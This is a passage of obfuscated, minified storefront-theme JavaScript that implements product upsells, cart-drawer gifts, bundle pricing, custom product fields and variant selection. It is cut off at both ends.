his[_0x354079(0x26d)][_0x354079(0x135)](_0x354079(0xc6),this[_0x354079(0x175)][_0x354079(0x185)](this));if(this[_0x354079(0x13e)])this[_0x354079(0x13e)][_0x354079(0x135)](_0x354079(0x25b),this[_0x354079(0x282)][_0x354079(0x185)](this));}[a0_0x36e049(0x175)](_0x3ac880){const _0xa34d54=a0_0x36e049;if(_0x3ac880[_0xa34d54(0x10b)][_0xa34d54(0x2ae)]['toLowerCase']()===_0xa34d54(0x1ed)||_0x3ac880[_0xa34d54(0x10b)][_0xa34d54(0x2ae)][_0xa34d54(0x2ca)]()==='option')return;this[_0xa34d54(0x23a)][_0xa34d54(0x411)]==='true'?this[_0xa34d54(0x23a)][_0xa34d54(0x411)]=_0xa34d54(0x248):this[_0xa34d54(0x23a)][_0xa34d54(0x411)]=_0xa34d54(0x1ba);}[a0_0x36e049(0x282)](_0x5a7f59){const _0xe32137=a0_0x36e049,_0x1f4bdb=_0x5a7f59[_0xe32137(0x31f)],_0x41e758=Array[_0xe32137(0x40e)](_0x1f4bdb[_0xe32137(0x3c6)]('select'),_0x18e7c2=>_0x18e7c2[_0xe32137(0x4a2)]),_0x4b28c8=this['getVariantData']()['find'](_0x48ef41=>{const _0x227a16=_0xe32137;return!_0x48ef41[_0x227a16(0x197)][_0x227a16(0x1e9)]((_0x2eeae7,_0x3b0abd)=>{return _0x41e758[_0x3b0abd]===_0x2eeae7;})[_0x227a16(0x1b0)](![]);}),_0x21b152=this[_0xe32137(0x18c)]()[_0xe32137(0x317)](_0x32e310=>_0x1f4bdb[_0xe32137(0x122)](_0xe32137(0x431))[_0xe32137(0x4a2)]===_0x32e310[_0xe32137(0x1aa)]),_0x5794b5=[..._0x1f4bdb['querySelectorAll'](_0xe32137(0x1ed))];updateVariantStatuses(_0x21b152,_0x5794b5,this[_0xe32137(0x3fe)]);if(!_0x4b28c8){if(this['skipNonExistent'])findAvailableVariant(_0x1f4bdb,_0x41e758,![],!![],this[_0xe32137(0x3fe)]);return;}if(this[_0xe32137(0x3fe)]&&!_0x4b28c8[_0xe32137(0x12a)]){if(findAvailableVariant(_0x1f4bdb,_0x41e758,![],!![],!![]))return;}this[_0xe32137(0x3d4)]&&(this[_0xe32137(0x1f6)]=_0x4b28c8[_0xe32137(0x1f6)]*this[_0xe32137(0x113)]-this[_0xe32137(0x3c2)],this[_0xe32137(0x2f0)]=_0x4b28c8['price'],_0x4b28c8[_0xe32137(0x34b)]&&_0x4b28c8[_0xe32137(0x34b)]>_0x4b28c8[_0xe32137(0x1f6)]&&(this[_0xe32137(0x2f0)]=_0x4b28c8[_0xe32137(0x34b)]),displayPrices(this[_0xe32137(0x1f6)],this['comparePrice'],this[_0xe32137(0x18d)],this[_0xe32137(0x396)],this[_0xe32137(0x1b1)]));if(this[_0xe32137(0x150)]&&_0x4b28c8[_0xe32137(0x427)])this[_0xe32137(0x150)][_0xe32137(0x490)]=_0x4b28c8[_0xe32137(0x427)][_0xe32137(0x490)];this[_0xe32137(0x1c3)](_0x4b28c8['id']);if(this[_0xe32137(0xfe)]&&this[_0xe32137(0x2db)][_0xe32137(0x1fd)])this[_0xe32137(0x2db)][_0xe32137(0x1fd)]();}['updateId'](_0x40c877){const _0x320dd6=a0_0x36e049;this['dataset']['id']=_0x40c877;if(this[_0x320dd6(0x3e8)])this['idInput'][_0x320dd6(0x4a2)]=_0x40c877;}[a0_0x36e049(0x18c)](){const _0x17aa8c=a0_0x36e049;return this[_0x17aa8c(0xd0)]=this['variantData']||JSON[_0x17aa8c(0x45b)](this[_0x17aa8c(0x305)]['textContent']),this[_0x17aa8c(0xd0)];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x1b8),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x42b1ba=a0_0x36e049;super(),this['cartDrawer']=document[_0x42b1ba(0x122)](_0x42b1ba(0x233)),this[_0x42b1ba(0x3f1)]=this[_0x42b1ba(0xf7)][_0x42b1ba(0x122)](_0x42b1ba(0x2d4)),this[_0x42b1ba(0x289)]=this[_0x42b1ba(0x122)](_0x42b1ba(0x454));}[a0_0x36e049(0x175)](_0x242665){const _0x28afbb=a0_0x36e049;if(_0x242665[_0x28afbb(0x10b)][_0x28afbb(0x2ae)][_0x28afbb(0x2ca)]()===_0x28afbb(0x1ed)||_0x242665[_0x28afbb(0x10b)][_0x28afbb(0x2ae)][_0x28afbb(0x2ca)]()==='option')return;this[_0x28afbb(0x23a)][_0x28afbb(0x411)]===_0x28afbb(0x1ba)?(this[_0x28afbb(0x23a)][_0x28afbb(0x411)]=_0x28afbb(0x248),this[_0x28afbb(0x110)]()):(this['dataset'][_0x28afbb(0x411)]=_0x28afbb(0x1ba),this[_0x28afbb(0xf8)]());}[a0_0x36e049(0x14e)](){const _0x526bf6=a0_0x36e049;this[_0x526bf6(0x23a)][_0x526bf6(0x411)]===_0x526bf6(0x1ba)&&!this['cartDrawer'][_0x526bf6(0x21e)]['contains'](_0x526bf6(0x43e))?this[_0x526bf6(0xf8)]():this[_0x526bf6(0x110)]();}['addToCart'](){const _0x150e15=a0_0x36e049,_0xca9d8b=this[_0x150e15(0xf7)][_0x150e15(0x122)]('.cart-item--product-'+this[_0x150e15(0x23a)]['handle']);if(_0xca9d8b)return;if(this[_0x150e15(0x26d)])this['toggleBtn'][_0x150e15(0x372)](_0x150e15(0x333),'');this[_0x150e15(0x476)][_0x150e15(0x33a)](_0x2728dd=>{const _0x57af20=_0x150e15;_0x2728dd[_0x57af20(0x372)](_0x57af20(0x333),'');}),this['productForm']['handleSubmit']();}[a0_0x36e049(0x110)](){const _0x52af02=a0_0x36e049,_0x4d549e=this[_0x52af02(0xf7)][_0x52af02(0x122)]('.cart-item--product-'+this[_0x52af02(0x23a)][_0x52af02(0x260)]);if(!_0x4d549e||!this['cartItems'])return;if(this[_0x52af02(0x26d)])this[_0x52af02(0x26d)][_0x52af02(0x372)](_0x52af02(0x333),'');this['variantSelectElements'][_0x52af02(0x33a)](_0x206441=>{const _0x32f502=_0x52af02;_0x206441['setAttribute'](_0x32f502(0x333),'');}),this[_0x52af02(0x3f1)][_0x52af02(0x370)](_0x4d549e[_0x52af02(0x23a)][_0x52af02(0x3f8)],0x0);}[a0_0x36e049(0x1c3)](_0x1e9aa3){const _0x451374=a0_0x36e049;this[_0x451374(0x23a)]['id']=_0x1e9aa3,this[_0x451374(0x3e8)]['value']=_0x1e9aa3;if(this[_0x451374(0x289)])return;if(this['dataset']['selected']==='true'){this[_0x451374(0x17a)]&&clearTimeout(this['selectTimeout']);this[_0x451374(0x110)]();const _0xc9fafa=_0x1f385e=>{const _0x2df0bb=_0x451374;_0x1f385e[_0x2df0bb(0x2c5)][_0x2df0bb(0x260)]===_0x2df0bb(0x260)&&(this[_0x2df0bb(0xf8)](),document[_0x2df0bb(0x1a6)](_0x2df0bb(0xda),_0xc9fafa));};document[_0x451374(0x135)](_0x451374(0xda),_0xc9fafa);}}[a0_0x36e049(0x111)](){const _0x26e567=a0_0x36e049,_0x487c37=this[_0x26e567(0xf7)][_0x26e567(0x122)](_0x26e567(0x413)+this[_0x26e567(0x23a)][_0x26e567(0x260)]);let _0x8f90be=![];if(_0x487c37&&this[_0x26e567(0x23a)]['selected']===_0x26e567(0x248))_0x8f90be=!![];else!_0x487c37&&this[_0x26e567(0x23a)][_0x26e567(0x411)]===_0x26e567(0x1ba)&&(_0x8f90be=!![]);return _0x8f90be;}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x118),CartDrawerUpsell);function displayPrices(_0x108122,_0x358834,_0x1546bf,_0x42104b,_0x3ff952){const _0x5c633d=a0_0x36e049;if(!_0x3ff952)return;if(_0x108122&&_0x1546bf){var _0x3e4407=formatMoney(_0x108122,_0x3ff952);_0x1546bf[_0x5c633d(0x3ba)]=_0x3e4407;}if(_0x358834&&_0x42104b){var _0x370baf=formatMoney(_0x358834,_0x3ff952);_0x42104b[_0x5c633d(0x3ba)]=_0x370baf,_0x358834>_0x108122?_0x42104b[_0x5c633d(0x21e)][_0x5c633d(0x29b)]('hidden'):_0x42104b[_0x5c633d(0x21e)][_0x5c633d(0x116)](_0x5c633d(0x26b));}}function initTrapFocus(){const _0x103398=a0_0x36e049;isIe=![];if(document['querySelector'](_0x103398(0x33e))&&document[_0x103398(0x122)](_0x103398(0x33e))[_0x103398(0x23a)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x19e644,_0x4b146e,_0x449bc3=![]){const _0x434a91=a0_0x36e049;typeof _0x19e644==_0x434a91(0x2fc)&&(_0x19e644=_0x19e644['replace']('.',''));var _0x5d9d34='',_0x470704=/\{\{\s*(\w+)\s*\}\}/,_0x59836b=_0x4b146e;function _0x138d0b(_0x1f2f7e,_0xc9a6d7){const _0x5ec9d1=_0x434a91;return typeof _0x1f2f7e==_0x5ec9d1(0x306)?_0xc9a6d7:_0x1f2f7e;}function _0x3d1141(_0x23a46c,_0x5c78a1,_0x420965,_0x5bc393){const _0x21b072=_0x434a91;_0x5c78a1=_0x138d0b(_0x5c78a1,0x2),_0x420965=_0x138d0b(_0x420965,','),_0x5bc393=_0x138d0b(_0x5bc393,'.');if(isNaN(_0x23a46c)||_0x23a46c==null)return 0x0;_0x23a46c=(_0x23a46c/0x64)[_0x21b072(0x39e)](_0x5c78a1);var _0x2bd175=_0x23a46c[_0x21b072(0x109)]('.'),_0x3237b7=_0x2bd175[0x0][_0x21b072(0xfd)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x420965),_0x243bd7=_0x2bd175[0x1]?_0x5bc393+_0x2bd175[0x1]:'';return _0x449bc3&&_0x243bd7===_0x5bc393+'00'&&(_0x243bd7=''),_0x3237b7+_0x243bd7;}switch(_0x59836b[_0x434a91(0xc9)](_0x470704)[0x1]){case _0x434a91(0xe6):_0x5d9d34=_0x3d1141(_0x19e644,0x2);break;case _0x434a91(0x2f6):_0x5d9d34=_0x3d1141(_0x19e644,0x0);break;case _0x434a91(0x475):_0x5d9d34=_0x3d1141(_0x19e644,0x2,'.',',');break;case _0x434a91(0x3ed):_0x5d9d34=_0x3d1141(_0x19e644,0x0,'.',',');break;}return _0x59836b[_0x434a91(0xfd)](_0x470704,_0x5d9d34);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x4af929=a0_0x36e049;super(),this[_0x4af929(0x398)]=this[_0x4af929(0x23a)][_0x4af929(0x398)]===_0x4af929(0x1ba);if(this[_0x4af929(0x398)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x18ec27=a0_0x36e049;if(!this['dataset'][_0x18ec27(0x260)]||!this[_0x18ec27(0x23a)]['id']||!this['dataset'][_0x18ec27(0x2c7)]||!this['dataset']['requirement']||!this[_0x18ec27(0x23a)][_0x18ec27(0x4a5)])return;updateGiftGoalInStorage({'giftHandle':this[_0x18ec27(0x23a)][_0x18ec27(0x260)],'giftVariantId':this[_0x18ec27(0x23a)]['id'],'unlockType':this[_0x18ec27(0x23a)]['type'],'unlockRequirement':Number(this[_0x18ec27(0x23a)][_0x18ec27(0x1d4)]),'unlockTarget':this[_0x18ec27(0x23a)]['mainProduct']});}}customElements['define'](a0_0x36e049(0x42f),CartDrawerGift);function initToggleUpsells(){const _0xdcf1f3=a0_0x36e049,_0x164822=document[_0xdcf1f3(0x122)](_0xdcf1f3(0x233));_0x164822&&_0x164822[_0xdcf1f3(0x3c6)](_0xdcf1f3(0x193))[_0xdcf1f3(0x33a)](_0x65e94d=>{const _0x136195=_0xdcf1f3;if(_0x65e94d[_0x136195(0x14e)])_0x65e94d[_0x136195(0x14e)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x585261=a0_0x36e049;super(),this['offerItems']=this[_0x585261(0x3c6)]('.main-offer-item'),this[_0x585261(0x3d4)]=this[_0x585261(0x23a)]['updatePrices']===_0x585261(0x1ba),this[_0x585261(0x3d4)]&&(this[_0x585261(0x18d)]=this['querySelector'](_0x585261(0x13d)),this[_0x585261(0x396)]=this['querySelector']('.bundle-deals__total-compare-price-js'),this[_0x585261(0x113)]=parseFloat(this['dataset']['percentageLeft']),this[_0x585261(0x3c2)]=parseFloat(this[_0x585261(0x23a)][_0x585261(0x3c2)]),this['moneyFormat']=this[_0x585261(0x23a)][_0x585261(0x1b1)]);}['updateTotalPrices'](){const _0x23c8cd=a0_0x36e049;if(!this['updatePrices'])return;var _0x3a079c=0x0,_0x4cd8ff=0x0;for(let _0x216cd1=0x0;_0x216cd1<this[_0x23c8cd(0x38c)]['length'];_0x216cd1++){_0x3a079c+=parseInt(this[_0x23c8cd(0x38c)][_0x216cd1][_0x23c8cd(0x1f6)]),_0x4cd8ff+=parseInt(this[_0x23c8cd(0x38c)][_0x216cd1][_0x23c8cd(0x2f0)]);}_0x3a079c=_0x3a079c*this[_0x23c8cd(0x113)]-this[_0x23c8cd(0x3c2)],displayPrices(_0x3a079c,_0x4cd8ff,this[_0x23c8cd(0x18d)],this[_0x23c8cd(0x396)],this[_0x23c8cd(0x1b1)]);}}customElements['define'](a0_0x36e049(0x134),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x4916d9=a0_0x36e049;this[_0x4916d9(0x3da)]=this[_0x4916d9(0x23a)][_0x4916d9(0xed)],this[_0x4916d9(0x2ab)]=this[_0x4916d9(0x122)](_0x4916d9(0x384)),this['inputRadios']=this[_0x4916d9(0x3c6)](_0x4916d9(0x1f7)),this[_0x4916d9(0x1ed)]=this[_0x4916d9(0x122)](_0x4916d9(0x31c)),this[_0x4916d9(0x3cc)]=document['getElementById']('product-form-'+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]),this[_0x4916d9(0x100)]=this[_0x4916d9(0x23a)][_0x4916d9(0x31a)],this[_0x4916d9(0x3db)]=this[_0x4916d9(0x23a)][_0x4916d9(0x1b9)]==='true',this[_0x4916d9(0x3dc)]=!![],this[_0x4916d9(0x2e3)]=this[_0x4916d9(0x23a)][_0x4916d9(0x2e3)]===_0x4916d9(0x1ba);if(this[_0x4916d9(0x23a)][_0x4916d9(0x4a5)]===_0x4916d9(0x1ed)||this[_0x4916d9(0x23a)][_0x4916d9(0x4a5)]===_0x4916d9(0x478))this['isText']=![];this[_0x4916d9(0x1cd)]();if(this[_0x4916d9(0x3db)]&&this[_0x4916d9(0x3dc)]){this['isValid']=!![],this[_0x4916d9(0x3c1)]=this[_0x4916d9(0x2e3)]?document[_0x4916d9(0x3c6)]('.featured-product-atc-'+this[_0x4916d9(0x23a)]['section']):document[_0x4916d9(0x3c6)](_0x4916d9(0x460)),this[_0x4916d9(0x4a1)]=this['productForm'][_0x4916d9(0x122)]('#ProductSubmitButton-'+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]),this[_0x4916d9(0x38e)]=this[_0x4916d9(0x4a1)][_0x4916d9(0x122)]('.main-atc__label'),this[_0x4916d9(0x120)]=this[_0x4916d9(0x4a1)][_0x4916d9(0x122)](_0x4916d9(0x3b7)),this[_0x4916d9(0x295)]=this[_0x4916d9(0x23a)][_0x4916d9(0x295)],this[_0x4916d9(0x4a1)]['dataset']['requiredFields']=parseInt(this['mainAtcButton']['dataset'][_0x4916d9(0x2fa)])+0x1,console[_0x4916d9(0x2ea)](this[_0x4916d9(0x120)]);if(this[_0x4916d9(0x120)])this[_0x4916d9(0x120)][_0x4916d9(0x3ba)]=this['atcErrorMsg'];this[_0x4916d9(0x3c3)]=this[_0x4916d9(0x23a)]['applyStickyAtcError']==='true',this['stickyAtcButton']=document[_0x4916d9(0x122)](_0x4916d9(0x296)+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]);if(this[_0x4916d9(0x3c3)]&&this[_0x4916d9(0x1fe)]){this[_0x4916d9(0x2e5)]=this['stickyAtcButton'][_0x4916d9(0x122)]('.sticky-atc__label'),this[_0x4916d9(0x177)]=this['stickyAtcButton'][_0x4916d9(0x122)](_0x4916d9(0x249)),console[_0x4916d9(0x2ea)](this['stickyAtcBtnError']);if(this['stickyAtcBtnError'])this[_0x4916d9(0x177)][_0x4916d9(0x3ba)]=this[_0x4916d9(0x295)];}this[_0x4916d9(0x39c)](this[_0x4916d9(0x100)],null);}if(this[_0x4916d9(0x2ab)])this['input'][_0x4916d9(0x135)]('input',this['handleChange']['bind'](this));this[_0x4916d9(0x24c)][_0x4916d9(0x33a)](_0x942768=>{const _0x255332=_0x4916d9;_0x942768[_0x255332(0x135)](_0x255332(0x2ab),this[_0x255332(0x10e)][_0x255332(0x185)](this));});if(this[_0x4916d9(0x1ed)])this[_0x4916d9(0x1ed)][_0x4916d9(0x135)](_0x4916d9(0x25b),this[_0x4916d9(0x10e)][_0x4916d9(0x185)](this));}[a0_0x36e049(0x10e)](_0x2a900a){const _0x43ac55=a0_0x36e049,_0x1df98e=_0x2a900a['target'][_0x43ac55(0x4a2)]['trim']();if(_0x2a900a[_0x43ac55(0x10b)][_0x43ac55(0x2bf)]())this[_0x43ac55(0x100)]=_0x1df98e;else{_0x2a900a[_0x43ac55(0x10b)][_0x43ac55(0x4a2)]=this[_0x43ac55(0x100)];return;}this['dataset'][_0x43ac55(0x4a2)]=_0x1df98e,this[_0x43ac55(0x480)][_0x43ac55(0x4a2)]=_0x1df98e;if(this['isRequired']&&this[_0x43ac55(0x3dc)])this[_0x43ac55(0x39c)](_0x1df98e,_0x2a900a[_0x43ac55(0x10b)]);}[a0_0x36e049(0x39c)](_0xbd45ac,_0x1223e4){const _0x5d03dd=a0_0x36e049,_0x3b1b12=_0xbd45ac['length']>0x0?!![]:![];if(_0x3b1b12===this[_0x5d03dd(0x1bf)])return;this['isValid']=_0x3b1b12;_0x1223e4&&(this[_0x5d03dd(0x1bf)]?(_0x1223e4[_0x5d03dd(0x21e)]['remove'](_0x5d03dd(0x238)),this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38f)]=parseInt(this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38f)])+0x1):(_0x1223e4['classList'][_0x5d03dd(0x116)]('input--error'),this[_0x5d03dd(0x4a1)]['dataset'][_0x5d03dd(0x38f)]=parseInt(this[_0x5d03dd(0x4a1)]['dataset'][_0x5d03dd(0x38f)])-0x1));const _0x527689=this['mainAtcButton'][_0x5d03dd(0x23a)]['validFields']===this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x2fa)],_0x4efcd7=this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38a)]===_0x5d03dd(0x1ba);this[_0x5d03dd(0x3c1)][_0x5d03dd(0x33a)](_0x5ba90d=>{const _0x37f885=_0x5d03dd;_0x527689&&!_0x4efcd7?_0x5ba90d['removeAttribute'](_0x37f885(0x333)):_0x5ba90d[_0x37f885(0x372)]('disabled','');});if(this[_0x5d03dd(0x295)]['length']===0x0)return;_0x527689?(this[_0x5d03dd(0x38e)]['style'][_0x5d03dd(0x3e9)]='',this['mainAtcBtnError'][_0x5d03dd(0x48f)]['display']='none',this[_0x5d03dd(0x3c3)]&&this[_0x5d03dd(0x1fe)]&&(this[_0x5d03dd(0x2e5)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]='',this[_0x5d03dd(0x177)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]='none')):(this['mainAtcBtnLabel']['style'][_0x5d03dd(0x3e9)]=_0x5d03dd(0x43c),this[_0x5d03dd(0x120)]['style'][_0x5d03dd(0x3e9)]='',this[_0x5d03dd(0x3c3)]&&this[_0x5d03dd(0x1fe)]&&(this[_0x5d03dd(0x2e5)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]=_0x5d03dd(0x43c),this[_0x5d03dd(0x177)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]=''));}['createInputs'](){const _0x62f2ae=a0_0x36e049;this[_0x62f2ae(0x480)]=document[_0x62f2ae(0x3f3)]('input'),this['productFormInput'][_0x62f2ae(0x372)]('type',_0x62f2ae(0x26b)),this[_0x62f2ae(0x480)][_0x62f2ae(0x372)](_0x62f2ae(0xed),_0x62f2ae(0x1ec)+this[_0x62f2ae(0x3da)]+']'),this[_0x62f2ae(0x480)][_0x62f2ae(0x4a2)]=this['dataset']['defaultValue'],this[_0x62f2ae(0x480)][_0x62f2ae(0x21e)]['add'](_0x62f2ae(0x1bd)),this['productForm'][_0x62f2ae(0x424)](this[_0x62f2ae(0x480)]);}}customElements['define'](a0_0x36e049(0x37a),CustomProductField);function playMedia(){const _0xa97580=a0_0x36e049;if(!serial)serial=document['currentScript']['dataset'][_0xa97580(0x131)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x2b7037=a0_0x36e049;super(),this[_0x2b7037(0x46b)]=_0x2b7037(0x2d1),this[_0x2b7037(0x2f5)]=document['getElementById'](''+this['secondarySelectSelector']+this[_0x2b7037(0x23a)]['section']),this['isSecondary']=![],this[_0x2b7037(0x189)]=document[_0x2b7037(0xcd)]('quantity-breaks-'+this[_0x2b7037(0x23a)]['section']),this[_0x2b7037(0x409)]=this[_0x2b7037(0x23a)]['hasQuantityBreaksPicker']===_0x2b7037(0x1ba),this[_0x2b7037(0x172)]=this[_0x2b7037(0x23a)][_0x2b7037(0x3f0)]!=_0x2b7037(0x1ba),this[_0x2b7037(0x2a7)]=this[_0x2b7037(0x23a)][_0x2b7037(0x23f)]===_0x2b7037(0x1ba),this['skipNonExistent']=this[_0x2b7037(0x23a)]['skipNonExistent']===_0x2b7037(0x1ba),this['skipUnavailable']=this['dataset']['skipUnavailable']===_0x2b7037(0x1ba),this[_0x2b7037(0x409)]&&(this[_0x2b7037(0x1e6)]=this['dataset'][_0x2b7037(0x1e6)],this[_0x2b7037(0x169)]=this[_0x2b7037(0x23a)]['quantityBreaksPickerDisplayedImages']),this[_0x2b7037(0x135)]('change',this['onVariantChange']);}[a0_0x36e049(0x186)](){const _0x3ed032=a0_0x36e049;this[_0x3ed032(0x1a9)](),this[_0x3ed032(0x2d5)](),this[_0x3ed032(0x42d)](!![],'',![]),this[_0x3ed032(0x356)](),this[_0x3ed032(0x2a3)](),this[_0x3ed032(0x25d)]();if(!this[_0x3ed032(0x24f)]){this[_0x3ed032(0x42d)](!![],'',!![]);if(this[_0x3ed032(0x37e)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x3ed032(0x3fe)]))return;this[_0x3ed032(0xd4)]();}else{if(this[_0x3ed032(0x3fe)]&&!this[_0x3ed032(0x24f)][_0x3ed032(0x12a)]){if(findAvailableVariant(this,this[_0x3ed032(0x197)],!![],!![],!![]))return;}this['updateMedia'](),this[_0x3ed032(0x2a0)](),this['updateVariantInput'](),this[_0x3ed032(0x375)](),this['updateShareUrl']();}}['updateOptions'](){const _0x34d353=a0_0x36e049,_0x362a82=[];this['querySelectorAll'](_0x34d353(0x364))[_0x34d353(0x33a)](_0x4dfb9e=>{const _0x405141=_0x34d353;let _0x23d415;const _0x441f73=_0x4dfb9e[_0x405141(0x122)]('.product-form__input__type')[_0x405141(0x23a)][_0x405141(0x4a5)];_0x441f73=='dropdown'||_0x441f73==_0x405141(0x138)?_0x23d415=_0x4dfb9e['querySelector'](_0x405141(0x31c))['value']:_0x23d415=_0x4dfb9e[_0x405141(0x122)]('input[type=\x22radio\x22]:checked')[_0x405141(0x4a2)],_0x362a82['push'](_0x23d415);}),this[_0x34d353(0x197)]=_0x362a82;}[a0_0x36e049(0x2d5)](){const _0x54aa23=a0_0x36e049;this['currentVariant']=this[_0x54aa23(0x18c)]()[_0x54aa23(0x315)](_0x478b13=>{const _0x34b3ed=_0x54aa23;return!_0x478b13['options'][_0x34b3ed(0x1e9)]((_0x5085a5,_0x1c6f63)=>{const _0x3d96cc=_0x34b3ed;return this[_0x3d96cc(0x197)][_0x1c6f63]===_0x5085a5;})[_0x34b3ed(0x1b0)](![]);});}[a0_0x36e049(0x3c0)](){const _0xca55b1=a0_0x36e049;if(!this[_0xca55b1(0x24f)])return;if(!this[_0xca55b1(0x24f)][_0xca55b1(0x41f)])return;const _0x415f56=document[_0xca55b1(0x3c6)](_0xca55b1(0x15c)+this['dataset'][_0xca55b1(0x2ad)]+'\x22]');_0x415f56[_0xca55b1(0x33a)](_0x1d16e0=>_0x1d16e0[_0xca55b1(0x26f)](this[_0xca55b1(0x23a)]['section']+'-'+this[_0xca55b1(0x24f)][_0xca55b1(0x41f)]['id'],this[_0xca55b1(0x172)],this[_0xca55b1(0x2a7)],this[_0xca55b1(0x24f)]));const _0xb4c6f6=document[_0xca55b1(0x122)](_0xca55b1(0x279)+this[_0xca55b1(0x23a)][_0xca55b1(0x2ad)]+'\x20.product-media-modal__content');if(!_0xb4c6f6)return;const _0x434927=_0xb4c6f6[_0xca55b1(0x122)](_0xca55b1(0xf3)+this[_0xca55b1(0x24f)][_0xca55b1(0x41f)]['id']+'\x22]');_0xb4c6f6[_0xca55b1(0x1ff)](_0x434927);}[a0_0x36e049(0x2a0)](){const _0x91a945=a0_0x36e049;if(!this[_0x91a945(0x24f)]||this['dataset']['updateUrl']==='false')return;window['history'][_0x91a945(0x312)]({},'',this['dataset'][_0x91a945(0x250)]+_0x91a945(0x123)+this[_0x91a945(0x24f)]['id']);}['updateShareUrl'](){const _0x12ca84=a0_0x36e049,_0xb86704=document['getElementById'](_0x12ca84(0x27d)+this['dataset'][_0x12ca84(0x2ad)]);if(!_0xb86704||!_0xb86704[_0x12ca84(0x160)])return;_0xb86704[_0x12ca84(0x160)](''+window['shopUrl']+this[_0x12ca84(0x23a)][_0x12ca84(0x250)]+'?variant='+this[_0x12ca84(0x24f)]['id']);}[a0_0x36e049(0x17d)](){const _0x2c43e9=a0_0x36e049,_0x5eca6f=document[_0x2c43e9(0x3c6)](_0x2c43e9(0x2ed)+this['dataset'][_0x2c43e9(0x2ad)]+_0x2c43e9(0x1e7)+this[_0x2c43e9(0x23a)]['section']);_0x5eca6f['forEach'](_0x1bafc3=>{const _0x302a8a=_0x2c43e9,_0x52d673=_0x1bafc3[_0x302a8a(0x122)](_0x302a8a(0x3ad));_0x52d673[_0x302a8a(0x4a2)]=this[_0x302a8a(0x24f)]['id'],_0x52d673['dispatchEvent'](new Event('change',{'bubbles':!![]}));});}['updateVariantStatuses'](){const _0x458af5=a0_0x36e049,_0x56d934=this[_0x458af5(0xd0)][_0x458af5(0x317)](_0x2a61d6=>this[_0x458af5(0x122)](_0x458af5(0x431))['value']===_0x2a61d6['option1']);let _0x227cda;this['isSecondary']&&this[_0x458af5(0x2f5)]?_0x227cda=[...this[_0x458af5(0x2f5)][_0x458af5(0x3c6)](_0x458af5(0x364))]:_0x227cda=[...this[_0x458af5(0x3c6)]('.product-form__input')],_0x227cda[_0x458af5(0x33a)]((_0x2344ca,_0x25a8f5)=>{const _0x9e5027=_0x458af5;if(_0x25a8f5===0x0)return;const _0x29409f=[..._0x2344ca[_0x9e5027(0x3c6)]('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x3a6e2f=_0x227cda[_0x25a8f5-0x1][_0x9e5027(0x122)](_0x9e5027(0x431))[_0x9e5027(0x4a2)],_0xcbd130=_0x56d934[_0x9e5027(0x317)](_0x273ff1=>_0x273ff1['available']&&_0x273ff1[_0x9e5027(0x25f)+_0x25a8f5]===_0x3a6e2f)[_0x9e5027(0x1e9)](_0x589e5b=>_0x589e5b[_0x9e5027(0x25f)+(_0x25a8f5+0x1)]),_0x218797=_0x56d934[_0x9e5027(0x317)](_0x49d404=>_0x49d404[_0x9e5027(0x25f)+_0x25a8f5]===_0x3a6e2f)[_0x9e5027(0x1e9)](_0xeafb81=>_0xeafb81[_0x9e5027(0x25f)+(_0x25a8f5+0x1)]);this[_0x9e5027(0x49a)](_0x29409f,_0xcbd130,_0x218797,this[_0x9e5027(0x37e)],this['skipUnavailable']);});}[a0_0x36e049(0x49a)](_0x3d0af6,_0x9b8d72,_0x159040,_0x45e8ac=![],_0x5e95cc=![]){const _0x441c4b=a0_0x36e049;_0x3d0af6[_0x441c4b(0x33a)](_0xbb569b=>{const _0x25f946=_0x441c4b;_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x29b)]('unavailable',_0x25f946(0x360),'disabled'),_0xbb569b[_0x25f946(0x332)]('disabled'),_0xbb569b['removeAttribute'](_0x25f946(0x26b));const _0x518f41=_0xbb569b[_0x25f946(0x245)](_0x25f946(0x4a2));let _0x274225=null;_0xbb569b[_0x25f946(0x23a)][_0x25f946(0x2f1)]===_0x25f946(0x1ba)&&(_0x274225=_0xbb569b[_0x25f946(0x486)](_0x25f946(0x1f3)));if(_0x274225)_0x274225['classList'][_0x25f946(0x29b)](_0x25f946(0x38a),_0x25f946(0x360),_0x25f946(0x333));if(_0x159040[_0x25f946(0x1b0)](_0x518f41)){if(_0x9b8d72[_0x25f946(0x1b0)](_0x518f41)){if(_0xbb569b[_0x25f946(0x2ae)]===_0x25f946(0x40c))_0xbb569b['innerText']=_0x518f41;else{_0xbb569b[_0x25f946(0x21e)]['remove'](_0x25f946(0x333));if(_0x274225)_0x274225[_0x25f946(0x21e)][_0x25f946(0x29b)](_0x25f946(0x333));}}else{if(_0xbb569b[_0x25f946(0x2ae)]==='OPTION')_0xbb569b[_0x25f946(0x1db)]=window[_0x25f946(0x1f5)][_0x25f946(0x408)]['replace'](_0x25f946(0x2b0),_0x518f41),_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)](_0x25f946(0x38a)),_0x5e95cc&&(_0xbb569b['setAttribute'](_0x25f946(0x333),''),_0xbb569b[_0x25f946(0x372)]('hidden',''));else{_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)](_0x25f946(0x333),_0x25f946(0x38a));if(_0x274225)_